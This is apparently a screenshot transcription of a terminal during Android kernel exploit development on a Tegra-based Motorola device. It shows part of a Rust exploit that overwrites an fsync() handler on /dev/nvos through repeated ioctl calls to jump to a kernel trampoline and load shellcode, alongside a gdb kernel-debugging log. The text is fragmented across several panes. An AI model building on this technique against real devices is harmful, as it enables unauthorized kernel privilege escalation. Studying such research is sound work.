 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/android/motorola/thrower
7 .word 0x11223344
shellcode.S
122 >---return cnt32_to_63(timer_readl(TIMERUS_CNTR_1US)&TIMER_MASK) + tegra_usec_start_time;
/localrepo/xjm467/sf_19.0/platform/kernel/tegra/arch/arm/mach-tegra/timer.c
4 use std::os::unix::io::AsRawFd;
5 use std::io::{self, Error, ErrorKind, BufWriter, Write};
6 use std::sync::atomic::{AtomicPtr, Ordering};
7 use libc::*;
8
9 /// Number of registers used in the trampoline
10 const NUM_TRAMPOLINE_REGISTERS: usize = 33;
11
12 /// Base of physical memory linear map
13 const CONFIG_PAGE_OFFSET: usize = 0xc000_0000;
14
15 /// Fixed address to install as a function pointed as `fsync()` handler for
16 /// "/dev/nvos". We have to increment a value from NULL, doing an `ioctl()`
17 /// for every increment, until `KERNEL_TRAMPOLINE_ADDR`. Thus, the lower this
18 /// address, the better.
19 const KERNEL_TRAMPOLINE_ADDR: usize = 0x18_0000;
20
21 /// Load the shellcode
22 const SHELLCODE: &[u8] = include_bytes!("../shellcode.bin");
23
src/main.rs 10,43 0%
fast_work_pending () at /localrepo/xjm467/sf_19.0/platform/kernel/tegra/arch/arm/kernel/entry-common.S:43
43 str r0, [sp, #S_R0+S_OFF]! @ returned r0
1: x/i $pc
=> 0xc003c20c <fast_work_pending>: str r0, [sp, #8]!
(gdb)
work_pending () at /localrepo/xjm467/sf_19.0/platform/kernel/tegra/arch/arm/kernel/entry-common.S:45
45 tst r1, #_TIF_NEED_RESCHED
1: x/i $pc
=> 0xc003c210 <work_pending>: tst r1, #2
(gdb) q
A debugging session is active.
Inferior 1 [process 1] will be detached.
Quit anyway? (y or n) t
Please answer y or n.
A debugging session is active.
Inferior 1 [process 1] will be detached.
Quit anyway? (y or n) y
Detaching from program: , process 1
Ending remote debugging.
[Inferior 1 (process 1) detached]
qemu-system-arm: terminating on signal 15 from pid 19102 ()
pleb@gamey ~/android/motorola/thrower $ adb pull /data/local/tmp/snapshot.falkcore .